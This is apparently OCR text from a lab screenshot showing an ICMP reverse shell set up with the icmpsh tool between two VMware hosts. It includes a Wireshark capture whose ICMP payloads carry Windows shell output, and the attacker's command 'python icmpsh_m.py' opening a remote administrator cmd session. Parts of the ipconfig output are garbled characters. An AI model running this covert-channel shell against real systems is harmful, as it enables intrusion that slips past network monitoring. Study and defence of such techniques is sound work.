 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.addr eq 192.168.254.133 and ip.addr eq 192.168.254.128
No. Time Source Destination Protocol Length Info
83 8.151041848 192.168.254.133 192.168.254.128 ICMP 60 Echo (ping) request id=0x0001, seq=40/10240, ttl=255 (reply in 84)
85 8.353479016 192.168.254.133 192.168.254.128 ICMP 60 Echo (ping) request id=0x0001, seq=41/10496, ttl=255 (reply in 86)
87 8.556897557 192.168.254.133 192.168.254.128 ICMP 60 Echo (ping) request id=0x0001, seq=42/10752, ttl=255 (reply in 88)
89 8.759760828 192.168.254.133 192.168.254.128 ICMP 60 Echo (ping) request id=0x0001, seq=43/11008, ttl=255 (reply in 90)
91 8.963068085 192.168.254.133 192.168.254.128 ICMP 60 Echo (ping) request id=0x0001, seq=44/11264, ttl=255 (reply in 92)
93 9.166611778 192.168.254.133 192.168.254.128 ICMP 60 Echo (ping) request id=0x0001, seq=45/11520, ttl=255 (reply in 94)
95 9.369683091 192.168.254.133 192.168.254.128 ICMP 60 Echo (ping) request id=0x0001, seq=46/11776, ttl=255 (reply in 96)
97 9.574950299 192.168.254.133 192.168.254.128 ICMP 60 Echo (ping) request id=0x0001, seq=47/12032, ttl=255 (reply in 98)
99 9.793518679 192.168.254.133 192.168.254.128 ICMP 60 Echo (ping) request id=0x0001, seq=48/12288, ttl=255 (reply in 100)
101 9.996009849 192.168.254.133 192.168.254.128 ICMP 60 Echo (ping) request id=0x0001, seq=49/12544, ttl=255 (reply in 102)
103 10.198947086 192.168.254.133 192.168.254.128 ICMP 60 Echo (ping) request id=0x0001, seq=50/12800, ttl=255 (reply in 104)
105 10.404037446 192.168.254.133 192.168.254.128 ICMP 60 Echo (ping) request id=0x0001, seq=51/13056, ttl=255 (reply in 106)
9 0.631302588 192.168.254.133 192.168.254.128 ICMP 96 Echo (ping) request id=0x0001, seq=4/1024, ttl=255 (no response found!)
7 0.428337233 192.168.254.133 192.168.254.128 ICMP 106 Echo (ping) request id=0x0001, seq=3/768, ttl=255 (no response found!)
81 7.947757382 192.168.254.133 192.168.254.128 ICMP 106 Echo (ping) request id=0x0001, seq=39/9984, ttl=255 (no response found!)
Frame 81: 106 bytes on wire (848 bits), 106 bytes captured (848 bits) on interface eth0, id 0
Ethernet II, Src: VMware_b4:1e:b4 (00:0c:29:b4:1e:b4), Dst: VMware_8e:94:42 (00:0c:29:8e:94:42)
Internet Protocol Version 4, Src: 192.168.254.133, Dst: 192.168.254.128
Internet Control Message Protocol
Type: 8 (Echo (ping) request)
Code: 0
Checksum: 0xbf00 [correct]
[Checksum Status: Good]
Identifier (BE): 1 (0x0001)
Identifier (LE): 256 (0x0100)
Sequence Number (BE): 39 (0x0027)
Sequence Number (LE): 9984 (0x2700)
[No response seen]
[Expert Info (Warning/Sequence): No response seen to ICMP request]
Data (64 bytes)
Data: 6465736b746f702d64726a616f69315c61646d696e6973747261746f720d0a0d0a433a5c…
[Length: 64]
0000 00 0c 29 8e 94 42 00 0c 29 b4 1e b4 08 00 45 00 ··)··B·· )·····E·
0010 00 5c f2 bb 00 00 ff 01 4a 8d c0 a8 fe 85 c0 a8 ·\······
0020 fe 80 08 00 bf 00 00 01 00 27 64 65 73 6b 74 6f
0030 70 2d 64 72 6a 61 6f 69 31 5c 61 64 6d 69 6e 69 p-drjaoi
0040 73 74 72 61 74 6f 72 0d 0a 0d 0a 43 3a 5c 55 73 strator· ···C:
0050 65 72 73 5c 41 64 6d 69 6e 69 73 74 72 61 74 6f ers\Admi
0060 72 5c 44 65 73 6b 74 6f 70 3e r\Deskto p>
root@192: ~/桌面/icmpsh-master(于192.168.254.128)
文件 动作 编辑 查看 帮助
������������ Ethernet0:
�����ض��� DNS ��� . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::11d7:a8fd:ddc6:5c7e%10
IPv4 �� . . . . . . . . . . . . : 192.168.254.133
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.254.2
C:\Users\Administrator\Desktop>^CTraceback (most recent call last):
File "icmpsh_m.py", line 138, in <module>
main(sys.argv[1], sys.argv[2])
File "icmpsh_m.py", line 83, in main
if sock in select.select([ sock ], [], [])[0]:
KeyboardInterrupt
┌──(root💀192)-[~/桌面/icmpsh-master]
└─# python icmpsh_m.py 192.168.254.128 192.168.254.133 1 ⨯
Microsoft Windows [�份 10.0.19042.1052]
(c) Microsoft Corporation������������Ȩ����
C:\Users\Administrator\Desktop>whoami
whoami
desktop-drjaoi1\administrator